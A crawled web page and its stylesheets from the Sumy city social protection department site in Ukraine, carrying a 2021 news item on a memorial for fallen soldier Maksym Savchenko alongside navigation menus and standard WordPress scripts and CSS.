	<li id="menu-item-20744" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20744 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/monitoryng-potreb-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моніторинг потреб внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-23590" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-23590 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/poselennya-v-tymchasovi-modulni-sporudy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поселення в тимчасові модульні споруди</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-25" class="widget bellows_navigation_widget-class"><nav id="bellows-main-47" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-programi-sumskoyi-miskoyi-teritorialnoyi-gromadi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2430" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2430 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/miski-programi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Програми Сумської міської територіальної громади</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-14342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-14342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-za-rahunok-koshtiv-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">МАТЕРІАЛЬНА ДОПОМОГА НА ОПЛАТУ ЖКП ОКРЕМИМ КАТЕГОРІЯМ ГРОМАДЯН ЗА РАХУНОК КОШТІВ БЮДЖЕТУ ГРОМАДИ</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-26" class="widget bellows_navigation_widget-class"><nav id="bellows-main-32" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-kolektivni-dogovori" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1383" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1383 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/kolektivni-dogovori/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колективні договори</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1384" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1384 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reyestr-teritorialnih-ugod-ta-kolektivnih-dogovoriv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реєстр територіальних угод та колективних договорів, змін і доповнень до них</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-27" class="widget bellows_navigation_widget-class"><nav id="bellows-main-48" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-alternativna-sluzhba" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2431" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2431 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/alternativna-sluzhba/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Альтернативна служба</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-32" class="widget bellows_navigation_widget-class"><nav id="bellows-main-53" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-blanky-zayavy-ta-deklaratsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3267" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3267 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/blanki-zayav-ta-deklaratsij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бланки, заяви та декларації</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3254" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3254 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayavi-ta-deklaratsiyi-dlya-sotsialnoyi-dopomogi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна допомога та соціальні послуги</span></a></li>
	<li id="menu-item-5761" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5761 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zayava-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Заява “Пакунок малюка”</span></a></li>
	<li id="menu-item-3264" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3264 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayav-dlya-vnutrishnoperemishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщені особи</span></a></li>
	<li id="menu-item-3516" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3516 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dodatkovi-sotsialni-garantiyi-byudzhet-miskoyi-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Додаткові соціальні гарантії (за рахунок бюджету Сумської міської територіальної громади)</span></a></li>
	<li id="menu-item-3517" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3517 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zahisnikam-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span></a></li>
	<li id="menu-item-3532" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3532 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-yaki-postrazhdali-vnaslidok-chornobilskoyi-katastrofi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам, які постраждали внаслідок Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-3541" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3541 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-3342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialnotrudovi-vidnosini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3341 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/pitannya-opiki-nad-nediyezdatnimi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Встановлення опіки над недієздатними повнолітніми особами</span></a></li>
		<li id="menu-item-3343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3343 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	</ul>
</li>
	<li id="menu-item-3362" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3362 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3382" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3382 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
		<li id="menu-item-3398" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3398 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/tehnichni-zasobi-reabilatitsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними засобами реабілітації</span></a></li>
		<li id="menu-item-3411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3411 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/ato/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення автотранспортом</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></section></div>                <div class="contentBlock oneNewsSection">

                    
<div class="heading">
    Максим Савченко: назавжди в наших серцях</div>
<div class="content_date">
    19.07.2021</div>
<p><span style="font-size: 14pt;">Сьогодні, 19 липня, у день сьомих роковин загибелі Максима Савченка, представники департаменту соціального захисту населення долучились до вшанування пам’яті Народного Героя України, Почесного громадянина міста Суми, який упритул був розстріляний терористами при зайнятті висоти на Сході нашої держави.</span></p>
<p><span style="font-size: 14pt;">На Алеї Слави Центрального кладовища Сум зібралися рідні, близькі, друзі, побратими мужнього захисника України. Присутні вшанували пам’ять, поклали квіти до могили бійця та схилили голови в скорботі за загиблим земляком.</span></p>
<p><span style="font-size: 14pt;">Пам’ять про відважного захисника України назавжди залишиться в серці кожного як приклад патріотизму, незламності духу, добра, самопожертви та безмежної любові до України.</span></p>
<p><span style="font-size: 14pt;">Герої не вмирають!</span></p>
<p><a href="https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-9532" src="https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko-1024x973.jpg" alt="" width="640" height="608" srcset="https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko-1024x973.jpg 1024w, https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko-300x285.jpg 300w, https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko-768x730.jpg 768w, https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>

                </div>
            </div>
        </div>
    </div>
    <!-- FOOTER PUSH -->
    <div class="footer-push"></div>
</div>


<div class="partnersSection">
    <div class="limit">
        <div class="partnersSliderWrapper">
            <div class="partnersSlider">
            
                                            <a href="https://ksch.qlogic.net.ua/webpreregistration/index/SumySoc#!/profile/SumySoc/7013D87B-2883-40FA-BCB9-7CF58EE09016" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2023/11/Cherga2.png" alt="">
                        </a>
                                            <a href="https://pqs.com.ua" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2024/02/Mobilnij-dodatok-2.png" alt="">
                        </a>
                                            <a href="https://www.president.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-1.png" alt="">
                        </a>
                                            <a href="https://www.msp.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-4.png" alt="">
                        </a>
                    
                        </div>
        </div>
    </div>
</div><footer>
    <div class="limit flex-justify-center">
        <a href="https://dszn.smr.gov.ua/" class="footerLogoBlock">
            <div class="footerLogoBlock__img_wrapper">
                <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
            </div>
            <!--<div class="footerLogoBlock__text">
                СУМСЬКА МІСЬКА РАДА                <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
            </div>-->
        </a>
        <!--<div class="footer_address_block">Україна, м. Суми,  вул. Харківська 35</div>-->
	<div class="top_nav footer_na">
			<p><i class="fa fa-map-marker rou col2" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col2" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col2" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			
		</div>

    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/dszn.smr.gov.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0437\u0430\u043f\u0438\u0442 \u0449\u0435 \u0434\u043e\u0441\u0456 \u043e\u0431\u0440\u043e\u0431\u043b\u044f\u0454\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...","text_valid":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043e\u043f\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f.","text_multiple":"\u041c\u0430\u043a\u0441. \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0430 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=9531&search_query&page_uri=L21ha3NpbS1zYXZjaGVua28tbmF6YXZ6aGRpLXYtbmFzaGloLXNlcnRzeWFoLw=","keepOnlineRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=9531&search_query&page_uri=L21ha3NpbS1zYXZjaGVua28tbmF6YXZ6aGRpLXYtbmFzaGloLXNlcnRzeWFoLw=","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/navigation.js?ver=20151215" id="social-navigation-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/skip-link-focus-fix.js?ver=20151215" id="social-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet">

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-20 18:19:35 -->

--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css
body_size: 1117
content:
@charset "UTF-8";

/* Table of Content
==================================================
    #Font-Face
	#Reset & Basics
	#Typography
	#Links
	#Lists
	#Images
	#Forms
    #Tables
	#Other */


/* #Font-Face
================================================== */
/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/



/* #Reset & Basics
================================================== */
    *{
        margin:0;
        padding:0;
        border: 0;
        vertical-align: baseline;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    body {
    	background: #fff;
        font-size: 14px;
    	font-family: Helvetica, Arial, sans-serif;
    	color: #444;
    	-webkit-font-smoothing: antialiased;
        -ms-text-size-adjust: 100%;
    	-webkit-text-size-adjust: 100%;
    }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Georgia", "Times New Roman", serif;
		font-weight: normal;
        text-rendering: optimizeLegibility; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	   font-weight: inherit;
       font-family: inherit;
       font-size: inherit; }
	h1 { font-size: 22px; color:#000;}
	h2 { font-size: 20px; color:#000; }
	h3 { font-size: 18px; color:#000; }
	h4 { font-size: 18px; color:#666; }
	h5 { font-size: 16px; color:#666; }
	h6 { font-size: 14px; color:#666; }

	p { margin: 0 0 20px 0; text-rendering: optimizeLegibility; }
	p img { margin: 0; }
/* #Links
================================================== */
	a,
    a:visited,
    a:hover,
    a:focus {
       text-decoration: none;
       outline: 0;
       line-height: inherit;  }


/* #Lists
================================================== */
	ul { list-style: disc outside; }
	ol { list-style: decimal; }
	li { display: list-item;
         *display: inline;
         *zoom:1; }


/* #Images
================================================== */

	img {
		max-width: 100%;
        width: auto\9;
        width:auto;
		height: auto;
        vertical-align: middle;
        border: 0;
        -ms-interpolation-mode: bicubic; }


/* #Forms
================================================== */
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 0 5px;
		outline: none;
		max-width: 100%;
		display: block;
		background: #fff;
        vertical-align: baseline;
        *vertical-align: middle; }

	textarea {
		min-height: 60px;
        resize:none;
        vertical-align: top;
        overflow: auto; }

	input[type="checkbox"],
    input[type="radio"] {
		display: inline-block;
        margin-right:5px; }

	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	  text-decoration: none;
      text-transform: none;
	  cursor: pointer;
      border:0 none;
	  line-height: normal;
      -webkit-appearance: none;
      overflow: visible;   }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
        border: 0;
        padding: 0;
	}

/* #Tables
================================================== */
    table {
      border-collapse: collapse;
      border-spacing: 0;
      vertical-align: middle;
    }

    caption, th, td {
      text-align: left;
      font-weight: normal;
      vertical-align: middle;
      float:none !important;
    }



/* #Other
================================================== */
	:focus   { outline: 0; }
    .left    { float: left !important; }
    .right   { float: right !important; }

    sub, sup {
      position: relative;
      font-size: 75%;
      line-height: 0;
      vertical-align: baseline;
    }
    sup { top: -5px;}
    sub { bottom: 2px;}


     .clear {
      clear: both;}

select {
    background: right center no-repeat;
	/* for FF */
	text-overflow: '';
}
select::-ms-expand {display: none;}
.last{
	width: 100%!important;
	height: 0;
	visibility: hidden;
}
input::-webkit-input-placeholder {opacity:1;}
input::-moz-placeholder          {opacity:1;}
input:-moz-placeholder           {opacity:1;}
input:-ms-input-placeholder      {opacity:1;}
textarea::-webkit-input-placeholder {opacity:1;}
textarea::-moz-placeholder          {opacity:1;}
textarea:-moz-placeholder           {opacity:1;}
textarea:-ms-input-placeholder      {opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445
body_size: 4191
content:
/*------------------------------------------------------------------------------------------- */

.limit {

  position: relative;

  margin: 0 auto; }



footer {

  margin: 0 auto;

  position: relative; }



/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FONTS ------------------------------------------- */

/*------------------------------------------------------------------------------------------- */

/* rubik-regular - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 400;

  src: url("../fonts/rubik-v7-cyrillic_latin-regular.eot");

  /* IE9 Compat Modes */

  src: local("Rubik"), local("Rubik-Regular"), url("../fonts/rubik-v7-cyrillic_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-regular.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-regular.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/* rubik-500 - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 500;

  src: url("../fonts/rubik-v7-cyrillic_latin-500.eot");

  /* IE9 Compat Modes */

  src: local("Rubik Medium"), local("Rubik-Medium"), url("../fonts/rubik-v7-cyrillic_latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-500.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-500.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-500.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-500.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/*------------------------------------------------------------------------------------------- */

/*------------------------------------ START SETTINGS --------------------------------------- */

/*------------------------------------------------------------------------------------------- */

body {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

  background-color: #eaecf0; }

/*--------------------mm-menu-start------------------------*/

.menu_button {

  display: none;

  font-size: 22px;

  color: #005eff;

  cursor: pointer;

  margin-right: 15px;

  -webkit-transition-property: color;

  -moz-transition-property: color;

  -ms-transition-property: color;

  -o-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;}

.menu_button:hover {

  color: #ffc000;

}

.mm-panel > .navigation_list .menu-item{

  display: block;

}

.mm-panel > .navigation_list .menu-item:hover{

  color: #666666;

}

.mm-panel > .navigation_list .current_page_item, .mm-panel > .navigation_list .current_page_item:hover {

  color: #005eff

}

.mm-panels > .mm-panel.mm-hasnavbar {

  padding-top: 20px;

}

.mm-panel.mm-hasnavbar .mm-navbar {

  display: none;

}

#menu:not( .mm-menu ) {

  display: none;

}

/*--------------------mm-menu-end------------------------*/

p, li {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400; }



.limit {

  max-width: 1200px;

  padding-left: 15px;

  padding-right: 15px;

  width: 100%; }



.flex-justify-center {

  display: flex;

  justify-content: space-between;

  align-items: center; }



.flex-justify-wrap {

  display: flex;

  justify-content: space-between;

  flex-wrap: wrap; }

a{

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

a:hover {

  color: inherit;

  text-decoration: none; }



.heading {

  display: block;

  margin-bottom: 30px;

  font-size: 22px;

  font-weight: 500; }
.one_el {border:1px solid #2a7fa0; margin-bottom: 10px;}
.acc-head {padding:5px; transend:.2s;}
.acc-head > p {color:#003c64; margin:0;}
.acc-head p:hover {cursor:pointer;}
.acc-body {display: none;}
.oneNewsSection ul, .oneNewsSection ol {

  padding-left: 20px;

  margin-bottom: 20px; }

.oneNewsSection ul {

  list-style: none; }

  .oneNewsSection ul li {

    position: relative;

    padding-left: 20px;

    line-height: 24px; }

    .oneNewsSection ul li:before {

      content: "";

      position: absolute;

      left: 0;

      top: 8px;

      width: 9px;

      height: 9px;

      background-color: #0082f7;

      -webkit-border-radius: 100%;

      -moz-border-radius: 100%;

      border-radius: 100%; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- HEADER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

header {

  background: url(../images/bg_header.jpg) center repeat-x;

  padding: 12px 0 1px 0;

  margin-bottom: 30px;
  background-size: contain; }



.logo__text {

  display: inline-block;

  color: #0f2860;

  font-size: 24px;

  font-weight: 500;

  max-width: 362px;

  margin-left: 12px;}

.logo_description{

  display: block;

  color: inherit;

  font-size: 14px;

  font-weight: 400;

}



.header__top_panel {
}
.top_nav {width: 800px;}
.top_nav p {display:inline-block; margin-bottom:0; padding-right:20px;}
.top_nav p span {font-size:14px; color:#ffffff; font-family: 'Open Sans', sans-serif;}
.rou {background: #fff;width: 20px;height: 20px; border-radius:50%;text-align: center;line-height: 20px !important; margin-right:10px;}
.col1 {color:#fe9221; }
.col2 {color:#55bcdb; }
.search_block {

  display: inline-block;

  position: relative;

  margin-right: 15px;
  margin-top:13px; }

  .search_block input {

    width: 777px;

    height: 35px;

    border-radius: 33px;

    padding-right: 40px; 
    padding-left:15px;}

.search_block input::-moz-placeholder {
  color:#5087a6; font-style: italic;
}
.search_block input::-webkit-input-placeholder {color:#5087a6; font-style: italic;}

.search_block__button {

  position: absolute;

  width: 40px;

  height: 100%;

  display: flex;

  justify-content: center;

  align-items: center;

  top: 0;

  right: 0;

  background: none;

  border: none; 
  width: 78px;
background: #fe9221;
border-radius: 33px;}



.navigation_list {

  list-style: none; }

header .navigation_list {

  margin-bottom: 0;
display:block;
text-align: center;

}

.navigation__item, header .navigation_list li {

  display: inline-block;

  position: relative;

  margin: 0 10px;

  color: #1a1c1c;

  font-size: 16px;

  font-weight: 400;

  line-height: 20px;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  /*border-bottom: 3px solid transparent; */

}

.navigation_list > li:after{

  content: "";

  position: absolute;

  height: 3px;

  width: 0;

  background-color: #fff;

  bottom: -6px;

  left: 0;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.7s;

  -moz-transition-duration: 0.7s;

  -ms-transition-duration: 0.7s;

  -o-transition-duration: 0.7s;

  transition-duration: 0.7s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}



.navigation__item:hover, header .navigation_list li:hover:after {

  background-color: #cfd5e3;

  width: 100%;

}

.navigation__item.active, header .navigation_list .current_page_item:after, header .navigation_list .current_page_item:hover:after, header .navigation_list .current-menu-item:after, header .navigation_list .current-menu-item:hover:after{

  background-color: #ffc000;

  width: 100%;

}

/*  .navigation__item:hover, header .navigation_list li:hover {

